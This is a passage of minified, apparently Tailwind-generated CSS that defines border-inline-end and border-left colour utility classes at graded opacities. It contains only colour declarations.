a(3,71,201,.9)}.border-e-blue-500\/95{border-inline-end-color:rgba(3,71,201,.95)}.border-e-gray-100{--tw-border-opacity:1;border-inline-end-color:rgb(238 238 238/var(--tw-border-opacity))}.border-e-gray-100\/0{border-inline-end-color:hsla(0,0%,93%,0)}.border-e-gray-100\/10{border-inline-end-color:hsla(0,0%,93%,.1)}.border-e-gray-100\/100{border-inline-end-color:#eee}.border-e-gray-100\/15{border-inline-end-color:hsla(0,0%,93%,.15)}.border-e-gray-100\/20{border-inline-end-color:hsla(0,0%,93%,.2)}.border-e-gray-100\/25{border-inline-end-color:hsla(0,0%,93%,.25)}.border-e-gray-100\/30{border-inline-end-color:hsla(0,0%,93%,.3)}.border-e-gray-100\/35{border-inline-end-color:hsla(0,0%,93%,.35)}.border-e-gray-100\/40{border-inline-end-color:hsla(0,0%,93%,.4)}.border-e-gray-100\/45{border-inline-end-color:hsla(0,0%,93%,.45)}.border-e-gray-100\/5{border-inline-end-color:hsla(0,0%,93%,.05)}.border-e-gray-100\/50{border-inline-end-color:hsla(0,0%,93%,.5)}.border-e-gray-100\/55{border-inline-end-color:hsla(0,0%,93%,.55)}.border-e-gray-100\/60{border-inline-end-color:hsla(0,0%,93%,.6)}.border-e-gray-100\/65{border-inline-end-color:hsla(0,0%,93%,.65)}.border-e-gray-100\/70{border-inline-end-color:hsla(0,0%,93%,.7)}.border-e-gray-100\/75{border-inline-end-color:hsla(0,0%,93%,.75)}.border-e-gray-100\/80{border-inline-end-color:hsla(0,0%,93%,.8)}.border-e-gray-100\/85{border-inline-end-color:hsla(0,0%,93%,.85)}.border-e-gray-100\/90{border-inline-end-color:hsla(0,0%,93%,.9)}.border-e-gray-100\/95{border-inline-end-color:hsla(0,0%,93%,.95)}.border-e-gray-400{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-400\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-400\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-400\/100{border-inline-end-color:#909192}.border-e-gray-400\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-400\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-400\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-400\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-400\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-400\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-400\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-400\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-400\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-400\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-400\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-400\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-400\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-400\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-400\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-400\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-400\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-400\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-500{--tw-border-opacity:1;border-inline-end-color:rgb(144 145 146/var(--tw-border-opacity))}.border-e-gray-500\/0{border-inline-end-color:hsla(210,1%,57%,0)}.border-e-gray-500\/10{border-inline-end-color:hsla(210,1%,57%,.1)}.border-e-gray-500\/100{border-inline-end-color:#909192}.border-e-gray-500\/15{border-inline-end-color:hsla(210,1%,57%,.15)}.border-e-gray-500\/20{border-inline-end-color:hsla(210,1%,57%,.2)}.border-e-gray-500\/25{border-inline-end-color:hsla(210,1%,57%,.25)}.border-e-gray-500\/30{border-inline-end-color:hsla(210,1%,57%,.3)}.border-e-gray-500\/35{border-inline-end-color:hsla(210,1%,57%,.35)}.border-e-gray-500\/40{border-inline-end-color:hsla(210,1%,57%,.4)}.border-e-gray-500\/45{border-inline-end-color:hsla(210,1%,57%,.45)}.border-e-gray-500\/5{border-inline-end-color:hsla(210,1%,57%,.05)}.border-e-gray-500\/50{border-inline-end-color:hsla(210,1%,57%,.5)}.border-e-gray-500\/55{border-inline-end-color:hsla(210,1%,57%,.55)}.border-e-gray-500\/60{border-inline-end-color:hsla(210,1%,57%,.6)}.border-e-gray-500\/65{border-inline-end-color:hsla(210,1%,57%,.65)}.border-e-gray-500\/70{border-inline-end-color:hsla(210,1%,57%,.7)}.border-e-gray-500\/75{border-inline-end-color:hsla(210,1%,57%,.75)}.border-e-gray-500\/80{border-inline-end-color:hsla(210,1%,57%,.8)}.border-e-gray-500\/85{border-inline-end-color:hsla(210,1%,57%,.85)}.border-e-gray-500\/90{border-inline-end-color:hsla(210,1%,57%,.9)}.border-e-gray-500\/95{border-inline-end-color:hsla(210,1%,57%,.95)}.border-e-gray-900{--tw-border-opacity:1;border-inline-end-color:rgb(77 78 81/var(--tw-border-opacity))}.border-e-gray-900\/0{border-inline-end-color:rgba(77,78,81,0)}.border-e-gray-900\/10{border-inline-end-color:rgba(77,78,81,.1)}.border-e-gray-900\/100{border-inline-end-color:#4d4e51}.border-e-gray-900\/15{border-inline-end-color:rgba(77,78,81,.15)}.border-e-gray-900\/20{border-inline-end-color:rgba(77,78,81,.2)}.border-e-gray-900\/25{border-inline-end-color:rgba(77,78,81,.25)}.border-e-gray-900\/30{border-inline-end-color:rgba(77,78,81,.3)}.border-e-gray-900\/35{border-inline-end-color:rgba(77,78,81,.35)}.border-e-gray-900\/40{border-inline-end-color:rgba(77,78,81,.4)}.border-e-gray-900\/45{border-inline-end-color:rgba(77,78,81,.45)}.border-e-gray-900\/5{border-inline-end-color:rgba(77,78,81,.05)}.border-e-gray-900\/50{border-inline-end-color:rgba(77,78,81,.5)}.border-e-gray-900\/55{border-inline-end-color:rgba(77,78,81,.55)}.border-e-gray-900\/60{border-inline-end-color:rgba(77,78,81,.6)}.border-e-gray-900\/65{border-inline-end-color:rgba(77,78,81,.65)}.border-e-gray-900\/70{border-inline-end-color:rgba(77,78,81,.7)}.border-e-gray-900\/75{border-inline-end-color:rgba(77,78,81,.75)}.border-e-gray-900\/80{border-inline-end-color:rgba(77,78,81,.8)}.border-e-gray-900\/85{border-inline-end-color:rgba(77,78,81,.85)}.border-e-gray-900\/90{border-inline-end-color:rgba(77,78,81,.9)}.border-e-gray-900\/95{border-inline-end-color:rgba(77,78,81,.95)}.border-e-green-400{--tw-border-opacity:1;border-inline-end-color:rgb(0 163 111/var(--tw-border-opacity))}.border-e-green-400\/0{border-inline-end-color:rgba(0,163,111,0)}.border-e-green-400\/10{border-inline-end-color:rgba(0,163,111,.1)}.border-e-green-400\/100{border-inline-end-color:#00a36f}.border-e-green-400\/15{border-inline-end-color:rgba(0,163,111,.15)}.border-e-green-400\/20{border-inline-end-color:rgba(0,163,111,.2)}.border-e-green-400\/25{border-inline-end-color:rgba(0,163,111,.25)}.border-e-green-400\/30{border-inline-end-color:rgba(0,163,111,.3)}.border-e-green-400\/35{border-inline-end-color:rgba(0,163,111,.35)}.border-e-green-400\/40{border-inline-end-color:rgba(0,163,111,.4)}.border-e-green-400\/45{border-inline-end-color:rgba(0,163,111,.45)}.border-e-green-400\/5{border-inline-end-color:rgba(0,163,111,.05)}.border-e-green-400\/50{border-inline-end-color:rgba(0,163,111,.5)}.border-e-green-400\/55{border-inline-end-color:rgba(0,163,111,.55)}.border-e-green-400\/60{border-inline-end-color:rgba(0,163,111,.6)}.border-e-green-400\/65{border-inline-end-color:rgba(0,163,111,.65)}.border-e-green-400\/70{border-inline-end-color:rgba(0,163,111,.7)}.border-e-green-400\/75{border-inline-end-color:rgba(0,163,111,.75)}.border-e-green-400\/80{border-inline-end-color:rgba(0,163,111,.8)}.border-e-green-400\/85{border-inline-end-color:rgba(0,163,111,.85)}.border-e-green-400\/90{border-inline-end-color:rgba(0,163,111,.9)}.border-e-green-400\/95{border-inline-end-color:rgba(0,163,111,.95)}.border-e-nude-400{--tw-border-opacity:1;border-inline-end-color:rgb(244 237 229/var(--tw-border-opacity))}.border-e-nude-400\/0{border-inline-end-color:hsla(32,41%,93%,0)}.border-e-nude-400\/10{border-inline-end-color:hsla(32,41%,93%,.1)}.border-e-nude-400\/100{border-inline-end-color:#f4ede5}.border-e-nude-400\/15{border-inline-end-color:hsla(32,41%,93%,.15)}.border-e-nude-400\/20{border-inline-end-color:hsla(32,41%,93%,.2)}.border-e-nude-400\/25{border-inline-end-color:hsla(32,41%,93%,.25)}.border-e-nude-400\/30{border-inline-end-color:hsla(32,41%,93%,.3)}.border-e-nude-400\/35{border-inline-end-color:hsla(32,41%,93%,.35)}.border-e-nude-400\/40{border-inline-end-color:hsla(32,41%,93%,.4)}.border-e-nude-400\/45{border-inline-end-color:hsla(32,41%,93%,.45)}.border-e-nude-400\/5{border-inline-end-color:hsla(32,41%,93%,.05)}.border-e-nude-400\/50{border-inline-end-color:hsla(32,41%,93%,.5)}.border-e-nude-400\/55{border-inline-end-color:hsla(32,41%,93%,.55)}.border-e-nude-400\/60{border-inline-end-color:hsla(32,41%,93%,.6)}.border-e-nude-400\/65{border-inline-end-color:hsla(32,41%,93%,.65)}.border-e-nude-400\/70{border-inline-end-color:hsla(32,41%,93%,.7)}.border-e-nude-400\/75{border-inline-end-color:hsla(32,41%,93%,.75)}.border-e-nude-400\/80{border-inline-end-color:hsla(32,41%,93%,.8)}.border-e-nude-400\/85{border-inline-end-color:hsla(32,41%,93%,.85)}.border-e-nude-400\/90{border-inline-end-color:hsla(32,41%,93%,.9)}.border-e-nude-400\/95{border-inline-end-color:hsla(32,41%,93%,.95)}.border-e-red-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 243 244/var(--tw-border-opacity))}.border-e-red-100\/0{border-inline-end-color:rgba(255,243,244,0)}.border-e-red-100\/10{border-inline-end-color:rgba(255,243,244,.1)}.border-e-red-100\/100{border-inline-end-color:#fff3f4}.border-e-red-100\/15{border-inline-end-color:rgba(255,243,244,.15)}.border-e-red-100\/20{border-inline-end-color:rgba(255,243,244,.2)}.border-e-red-100\/25{border-inline-end-color:rgba(255,243,244,.25)}.border-e-red-100\/30{border-inline-end-color:rgba(255,243,244,.3)}.border-e-red-100\/35{border-inline-end-color:rgba(255,243,244,.35)}.border-e-red-100\/40{border-inline-end-color:rgba(255,243,244,.4)}.border-e-red-100\/45{border-inline-end-color:rgba(255,243,244,.45)}.border-e-red-100\/5{border-inline-end-color:rgba(255,243,244,.05)}.border-e-red-100\/50{border-inline-end-color:rgba(255,243,244,.5)}.border-e-red-100\/55{border-inline-end-color:rgba(255,243,244,.55)}.border-e-red-100\/60{border-inline-end-color:rgba(255,243,244,.6)}.border-e-red-100\/65{border-inline-end-color:rgba(255,243,244,.65)}.border-e-red-100\/70{border-inline-end-color:rgba(255,243,244,.7)}.border-e-red-100\/75{border-inline-end-color:rgba(255,243,244,.75)}.border-e-red-100\/80{border-inline-end-color:rgba(255,243,244,.8)}.border-e-red-100\/85{border-inline-end-color:rgba(255,243,244,.85)}.border-e-red-100\/90{border-inline-end-color:rgba(255,243,244,.9)}.border-e-red-100\/95{border-inline-end-color:rgba(255,243,244,.95)}.border-e-red-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 138 142/var(--tw-border-opacity))}.border-e-red-400\/0{border-inline-end-color:rgba(255,138,142,0)}.border-e-red-400\/10{border-inline-end-color:rgba(255,138,142,.1)}.border-e-red-400\/100{border-inline-end-color:#ff8a8e}.border-e-red-400\/15{border-inline-end-color:rgba(255,138,142,.15)}.border-e-red-400\/20{border-inline-end-color:rgba(255,138,142,.2)}.border-e-red-400\/25{border-inline-end-color:rgba(255,138,142,.25)}.border-e-red-400\/30{border-inline-end-color:rgba(255,138,142,.3)}.border-e-red-400\/35{border-inline-end-color:rgba(255,138,142,.35)}.border-e-red-400\/40{border-inline-end-color:rgba(255,138,142,.4)}.border-e-red-400\/45{border-inline-end-color:rgba(255,138,142,.45)}.border-e-red-400\/5{border-inline-end-color:rgba(255,138,142,.05)}.border-e-red-400\/50{border-inline-end-color:rgba(255,138,142,.5)}.border-e-red-400\/55{border-inline-end-color:rgba(255,138,142,.55)}.border-e-red-400\/60{border-inline-end-color:rgba(255,138,142,.6)}.border-e-red-400\/65{border-inline-end-color:rgba(255,138,142,.65)}.border-e-red-400\/70{border-inline-end-color:rgba(255,138,142,.7)}.border-e-red-400\/75{border-inline-end-color:rgba(255,138,142,.75)}.border-e-red-400\/80{border-inline-end-color:rgba(255,138,142,.8)}.border-e-red-400\/85{border-inline-end-color:rgba(255,138,142,.85)}.border-e-red-400\/90{border-inline-end-color:rgba(255,138,142,.9)}.border-e-red-400\/95{border-inline-end-color:rgba(255,138,142,.95)}.border-e-yellow-100{--tw-border-opacity:1;border-inline-end-color:rgb(255 251 230/var(--tw-border-opacity))}.border-e-yellow-100\/0{border-inline-end-color:rgba(255,251,230,0)}.border-e-yellow-100\/10{border-inline-end-color:rgba(255,251,230,.1)}.border-e-yellow-100\/100{border-inline-end-color:#fffbe6}.border-e-yellow-100\/15{border-inline-end-color:rgba(255,251,230,.15)}.border-e-yellow-100\/20{border-inline-end-color:rgba(255,251,230,.2)}.border-e-yellow-100\/25{border-inline-end-color:rgba(255,251,230,.25)}.border-e-yellow-100\/30{border-inline-end-color:rgba(255,251,230,.3)}.border-e-yellow-100\/35{border-inline-end-color:rgba(255,251,230,.35)}.border-e-yellow-100\/40{border-inline-end-color:rgba(255,251,230,.4)}.border-e-yellow-100\/45{border-inline-end-color:rgba(255,251,230,.45)}.border-e-yellow-100\/5{border-inline-end-color:rgba(255,251,230,.05)}.border-e-yellow-100\/50{border-inline-end-color:rgba(255,251,230,.5)}.border-e-yellow-100\/55{border-inline-end-color:rgba(255,251,230,.55)}.border-e-yellow-100\/60{border-inline-end-color:rgba(255,251,230,.6)}.border-e-yellow-100\/65{border-inline-end-color:rgba(255,251,230,.65)}.border-e-yellow-100\/70{border-inline-end-color:rgba(255,251,230,.7)}.border-e-yellow-100\/75{border-inline-end-color:rgba(255,251,230,.75)}.border-e-yellow-100\/80{border-inline-end-color:rgba(255,251,230,.8)}.border-e-yellow-100\/85{border-inline-end-color:rgba(255,251,230,.85)}.border-e-yellow-100\/90{border-inline-end-color:rgba(255,251,230,.9)}.border-e-yellow-100\/95{border-inline-end-color:rgba(255,251,230,.95)}.border-e-yellow-400{--tw-border-opacity:1;border-inline-end-color:rgb(255 217 8/var(--tw-border-opacity))}.border-e-yellow-400\/0{border-inline-end-color:rgba(255,217,8,0)}.border-e-yellow-400\/10{border-inline-end-color:rgba(255,217,8,.1)}.border-e-yellow-400\/100{border-inline-end-color:#ffd908}.border-e-yellow-400\/15{border-inline-end-color:rgba(255,217,8,.15)}.border-e-yellow-400\/20{border-inline-end-color:rgba(255,217,8,.2)}.border-e-yellow-400\/25{border-inline-end-color:rgba(255,217,8,.25)}.border-e-yellow-400\/30{border-inline-end-color:rgba(255,217,8,.3)}.border-e-yellow-400\/35{border-inline-end-color:rgba(255,217,8,.35)}.border-e-yellow-400\/40{border-inline-end-color:rgba(255,217,8,.4)}.border-e-yellow-400\/45{border-inline-end-color:rgba(255,217,8,.45)}.border-e-yellow-400\/5{border-inline-end-color:rgba(255,217,8,.05)}.border-e-yellow-400\/50{border-inline-end-color:rgba(255,217,8,.5)}.border-e-yellow-400\/55{border-inline-end-color:rgba(255,217,8,.55)}.border-e-yellow-400\/60{border-inline-end-color:rgba(255,217,8,.6)}.border-e-yellow-400\/65{border-inline-end-color:rgba(255,217,8,.65)}.border-e-yellow-400\/70{border-inline-end-color:rgba(255,217,8,.7)}.border-e-yellow-400\/75{border-inline-end-color:rgba(255,217,8,.75)}.border-e-yellow-400\/80{border-inline-end-color:rgba(255,217,8,.8)}.border-e-yellow-400\/85{border-inline-end-color:rgba(255,217,8,.85)}.border-e-yellow-400\/90{border-inline-end-color:rgba(255,217,8,.9)}.border-e-yellow-400\/95{border-inline-end-color:rgba(255,217,8,.95)}.border-l-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity))}.border-l-blue-100\/0{border-left-color:rgba(245,248,254,0)}.border-l-blue-100\/10{border-left-color:rgba(245,248,254,.1)}.border-l-blue-100\/100{border-left-color:#f5f8fe}.border-l-blue-100\/15{border-left-color:rgba(245,248,254,.15)}.border-l-blue-100\/20{border-left-color:rgba(245,248,254,.2)}.border-l-blue-100\/25{border-left-color:rgba(245,248,254,.25)}.border-l-blue-100\/30{border-left-color:rgba(245,248,254,.3)}.border-l-blue-100\/35{border-left-color:rgba(245,248,254,.35)}.border-l-blue-100\/40{border-left-color:rgba(245,248,254,.4)}.border-l-blue-100\/45{border-left-color:rgba(245,248,254,.45)}.border-l-blue-100\/5{border-left-color:rgba(245,248,254,.05)}.border-l-blue-100\/50{border-left-color:rgba(245,248,254,.5)}.border-l-blue-100\/55{border-left-color:rgba(245,248,254,.55)}.border-l-blue-100\/60{border-left-color:rgba(245,248,254,.6)}.border-l-blue-100\/65{border-left-color:rgba(245,248,254,.65)}.border-l-blue-100\/70{border-left-color:rgba(245,248,254,.7)}.border-l-blue-100\/75{border-left-color:rgba(245,248,254,.75)}.border-l-blue-100\/80{border-left-color:rgba(245,248,254,.8)}.border-l-blue-100\/85{border-left-color:rgba(245,248,254,.85)}.border-l-blue-100\/90{border-left-color:rgba(245,248,254,.9)}.border-l-blue-100\/95{border-left-color:rgba(245,248,254,.95)}.border-l-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity))}.border-l-blue-400\/0{border-left-color:rgba(5,85,235,0)}.border-l-blue-400\/10{border-left-color:rgba(5,85,235,.1)}.border-l-blue-400\/100{border-left-color:#0555eb}.border-l-blue-400\/15{border-left-color:rgba(5,85,235,.15)}.border-l-blue-400\/20{border-left-color:rgba(5,85,235,.2)}.border-l-blue-400\/25{border-left-color:rgba(5,85,235,.25)}.border-l-blue-400\/30{border-left-color:rgba(5,85,235,.3)}.border-l-blue-400\/35{border-left-color:rgba(5,85,235,.35)}.border-l-blue-400\/40{border-left-color:rgba(5,85,235,.4)}.border-l-blue-400\/45{border-left-color:rgba(5,85,235,.45)}.border-l-blue-400\/5{border-left-color:rgba(5,85,235,.05)}.border-l-blue-400\/50{border-left-color:rgba(5,85,235,.5)}.border-l-blue-400\/55{border-left-color:rgba(5,85,235,.55)}.border-l-blue-400\/60{border-left-color:rgba(5,85,235,.6)}.border-l-blue-400\/65{border-left-color:rgba(5,85,235,.65)}.border-l-blue-400\/70{border-left-color:rgba(5,85,235,.7)}.border-l-blue-400\/75{border-left-color:rgba(5,85,235,.75)}.border-l-blue-400\/80{border-left-color:rgba(5,85,235,.8)}.border-l-blue-400\/85{border-left-color:rgba(5,85,235,.85)}.border-l-blue-400\/90{border-left-color:rgba(5,85,235,.9)}.border-l-blue-400\/95{border-left-color:rgba(5,85,235,.95)}.border-l-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity))}.border-l-blue-500\/0{border-left-color:rgba(3,71,201,0)}.border-l-blue-500\/10{border-left-color:rgba(3,71,201,.1)}.border-l-blue-500\/100{border-left-color:#0347c9}.border-l-blue-500\/15{border-left-color:rgba(3,71,201,.15)}.border-l-blue-500\/20{border-left-color:rgba(3,71,201,.2)}.border-l-blue-500\/25{border-left-color:rgba(3,71,201,.25)}.border-l-blue-500\/30{border-left-color:rgba(3,71,201,.3)}.border-l-blue-500\/35{border-left-color:rgba(3,71,201,.35)}.border-l-blue-500\/40{border-left-color:rgba(3,71,201,.4)}.border-l-blue-500\/45{border-left-color:rgba(3,71,201,.45)}.border-l-blue-500\/5{border-left-color:rgba(3,71,201,.05)}.border-l-blue-500\/50{border-left-color:rgba(3,71,201,.5)}.border-l-blue-500\/55{border-left-color:rgba(3,71,201,.55)}.border-l-blue-500\/60{border-left-color:rgba(3,71,201,.6)}.border-l-blue-500\/65{border-left-color:rgba(3,71,201,.65)}.border-l-blue-500\/70{border-left-color:rgba(3,71,201,.7)}.border-l-blue-500\/75{border-left-color:rgba(3,71,201,.75)}.border-l-blue-500\/80{border-left-color:rgba(3,71,201,.8)}.border-l-blue-500\/85{border-left-color:rgba(3,71,201,.85)}.border-l-blue-500\/90{border-left-color:rgba(3,71,201,.9)}.border-l-blue-500\/95{border-left-color:rgba(3,71,201,.95)}.border-l-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity))}.border-l-gray-100\/0{border-left-color:hsla(0,0%,93%,0)}.border-l-gray-100\/10{border-left-color:hsla(0,0%,93%,.1)}.border-l-gray-100\/100{border-left-color:#eee}.border-l-gray-100\/15{border-left-color:hsla(0,0%,93%,.15)}.border-l-gray-100\/20{border-left-color:hsla(0,0%,93%,.2)}.border-l-gray-100\/25{border-left-color:hsla(0,0%,93%,.25)}.border-l-gray-100\/30{border-left-color:hsla(0,0%,93%,.3)}.border-l-gray-100\/35{border-left-color:hsla(0,0%,93%,.35)}.border-l-gray-100\/40{border-left-color:hsla(0,0%,93%,.4)}.border-l-gray-100\/45{border-left-color:hsla(0,0%,93%,.45)}.border-l-gray-100\/5{border-left-color:hsla(0,0%,93%,.05)}.border-l-gray-100\/50{border-left-color:hsla(0,0%,93%,.5)}.border-l-gray-100\/55{border-left-color:hsla(0,0%,93%,.55)}.border-l-gray-100\/60{border-left-color:hsla(0,0%,93%,.6)}.border-l-gray-100\/65{border-left-color:hsla(0,0%,93%,.65)}.border-l-gray-100\/70{border-left-color:hsla(0,0%,93%,.7)}.border-l-gray-100\/75{border-left-color:hsla(0,0%,93%,.75)}.border-l-gray-100\/80{border-left-color:hsla(0,0%,93%,.8)}.border-l-gray-100\/85{border-left-color:hsla(0,0%,93%,.85)}.border-l-gray-100\/90{border-left-color:hsla(0,0%,93%,.9)}.border-l-gray-100\/95{border-left-color:hsla(0,0%,93%,.95)}.border-l-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-400\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-400\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-400\/100{border-left-color:#909192}.border-l-gray-400\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-400\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-400\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-400\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-400\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-400\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-400\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-400\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-400\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-400\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-400\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-400\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-400\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-400\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-400\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-400\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-400\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-400\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity))}.border-l-gray-500\/0{border-left-color:hsla(210,1%,57%,0)}.border-l-gray-500\/10{border-left-color:hsla(210,1%,57%,.1)}.border-l-gray-500\/100{border-left-color:#909192}.border-l-gray-500\/15{border-left-color:hsla(210,1%,57%,.15)}.border-l-gray-500\/20{border-left-color:hsla(210,1%,57%,.2)}.border-l-gray-500\/25{border-left-color:hsla(210,1%,57%,.25)}.border-l-gray-500\/30{border-left-color:hsla(210,1%,57%,.3)}.border-l-gray-500\/35{border-left-color:hsla(210,1%,57%,.35)}.border-l-gray-500\/40{border-left-color:hsla(210,1%,57%,.4)}.border-l-gray-500\/45{border-left-color:hsla(210,1%,57%,.45)}.border-l-gray-500\/5{border-left-color:hsla(210,1%,57%,.05)}.border-l-gray-500\/50{border-left-color:hsla(210,1%,57%,.5)}.border-l-gray-500\/55{border-left-color:hsla(210,1%,57%,.55)}.border-l-gray-500\/60{border-left-color:hsla(210,1%,57%,.6)}.border-l-gray-500\/65{border-left-color:hsla(210,1%,57%,.65)}.border-l-gray-500\/70{border-left-color:hsla(210,1%,57%,.7)}.border-l-gray-500\/75{border-left-color:hsla(210,1%,57%,.75)}.border-l-gray-500\/80{border-left-color:hsla(210,1%,57%,.8)}.border-l-gray-500\/85{border-left-color:hsla(210,1%,57%,.85)}.border-l-gray-500\/90{border-left-color:hsla(210,1%,57%,.9)}.border-l-gray-500\/95{border-left-color:hsla(210,1%,57%,.95)}.border-l-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity))}.border-l-gray-900\/0{border-left-color:rgba(77,78,81,0)}.border-l-gray-900\/10{border-left-color:rgba(77,78,81,.1)}.border-l-gray-900\/100{border-left-color:#4d4e51}.border-l-gray-900\/15{border-left-color:rgba(77,78,81,.15)}.border-l-gray-900\/20{border-left-color:rgba(77,78,81,.2)}.border-l-gray-900\/25{border-left-color:rgba(77,78,81,.25)}.border-l-gray-900\/30{border-left-color:rgba(77,78,81,.3)}.border-l-gray-900\/35{border-left-color:rgba(77,78,81,.35)}.border-l-gray-900\/40{border-left-color:rgba(77,78,81,.4)}.border-l-gray-900\/45{border-left-color:rgba(77,78,81,.45)}.border-l-gray-900\/5{border-left-color:rgba(77,78,81,.05)}.border-l-gray-900\/50{border-left-color:rgba(77,78,81,.5)}.border-l-gray-900\/55{border-left-color:rgba(77,78,81,.55)}.border-l-gray-900\/60{border-left-color:rgba(77,78,81,.6)}.border-l-gray-900\/65{border-left-color:rgba(77,78,81,.65)}.border-l-gray-900\/70{border-left-color:rgba(77,78,81,.7)}.border-l-gray-900\/75{border-left-color:rgba(77,78,81,.75)}.border-l-gray-900\/80{border-left-color:rgba(77,78,81,.8)}.border-l-gray-900\/85{border-left-color:rgba(77,78,81,.85)}.border-l-gray-900\/90{border-left-color:rgba(77,78,81,.9)}.border-l-gray-900\/95{border-left-color:rgba(77,78,81,.95)}.border-l-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity))}.border-l-green-400\/0{border-left-color:rgba(0,163,111,0)}.border-l-green-400\/10{border-left-color:rgba(0,163,111,.1)}.border-l-green-400\/100{border-left-color:#00a36f}.border-l-green-400\/15{border-left-color:rgba(0,163,111,.15)}.border-l-green-400\/20{border-left-color:rgba(0,163,111,.2)}.border-l-green-400\/25{border-left-color:rgba(0,163,111,.25)}.border-l-green-400\/30{border-left-color:rgba(0,163,111,.3)}.border-l-green-400\/35{border-left-color:rgba(0,163,111,.35)}.border-l-green-400\/40{border-left-color:rgba(0,163,111,.4)}.border-l-green-400\/45{border-left-color:rgba(0,163,111,.45)}.border-l-green-400\/5{border-left-color:rgba(0,163,111,.05)}.border-l-green-400\/50{border-left-color:rgba(0,163,111,.5)}.border-l-green-400\/55{border-left-color:rgba(0,163,111,.55)}.border-l-green-400\/60{border-left-color:rgba(0,163,111,.6)}.border-l-green-400\/65{border-left-color:rgba(0,163,111,.65)}.border-l-green-400\/70{border-left-color:rgba(0,163,111,.7)}.border-l-green-400\/75{border-left-color:rgba(0,163,111,.75)}.border-l-green-400\/80{border-left-color:rgba(0,163,111,.8)}.border-l-green-400\/85{border-left-color:rgba(0,163,111,.85)}.border-l-green-400\/90{border-left-color:rgba(0,163,111,.9)}.border-l-green-400\/95{border-left-color:rgba(0,163,111,.95)}.border-l-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity))}.border-l-nude-400\/0{border-left-color:hsla(32,41%,93%,0)}.border-l-nude-400\/10{border-left-color:hsla(32,41%,93%,.1)}.border-l-nude-400\/100{border-left-color:#f4ede5}.border-l-nude-400\/15{border-left-color:hsla(32,41%,93%,.15)}.border-l-nude-400\/20{border-left-color:hsla(32,41%,93%,.2)}.border-l-nude-400\/25{border-left-color:hsla(32,41%,93%,.25)}.border-l-nude-400\/30{border-left-color:hsla(32,41%,93%,.3)}.border-l-nude-400\/35{border-left-color:hsla(32,41%,93%,.35)}.border-l-nude-400\/40{border-left-color:hsla(32,41%,93%,.4)}.border-l-nude-400\/45{border-left-color:hsla(32,41%,93%,.45)}.border-l-nude-400\/5{border-left-color:hsla(32,41%,93%,.05)}.border-l-nude-400\/50{border-left-color:hsla(32,41%,93%,.5)}.border-l-nude-400\/55{border-left-color:hsla(32,41%,93%,.55)}.border-l-nude-400\/60{border-left-color:hsla(32,41%,93%,.6)}.border-l-nude-400\/65{border-left-color:hsla(32,41%,93%,.65)}.border-l-nude-400\/70{border-left-color:hsla(32,41%,93%,.7)}.border-l-nude-400\/75{border-left-color:hsla(32,41%,93%,.75)}.border-l-nude-400\/80{border-left-color:hsla(32,41%,93%,.8)}.border-l-nude-400\/85{border-left-color:hsla(32,41%,93%,.85)}.border-l-nude-400\/90{border-left-color:hsla(32,41%,93%,.9)}.border-l-nude-400\/95{border-left-color:hsla(32,41%,93%,.95)}.border-l-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 